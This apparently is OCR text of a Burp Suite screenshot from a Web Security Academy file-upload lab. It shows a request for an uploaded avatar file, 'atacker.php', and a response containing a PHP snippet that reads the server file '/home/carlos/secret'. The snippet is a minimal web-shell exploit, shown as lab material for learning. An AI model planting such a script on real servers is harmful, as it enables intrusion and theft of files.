 Request
Pretty Raw Hex \n
1 GET /files/avatars/atacker.php HTTP/2
2 Host:
0adf004e0454108480f6629e00aa00cf.web-security-academy.ne
t
3 Cookie: session=n1ZAajxc7YfUalOJFarKx8Dn5Yac7bgw
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*
/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0adf004e0454108480f6629e00aa00cf.web-security-ac
ademy.net/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 30 Mar 2023 23:07:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Thu, 30 Mar 2023 23:07:21 GMT
5 Etag: "37-5f82627a4c210"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 55
9
10 <?php echo
file_get_contents('/home/carlos/secret'); ?>
Search... 0 matches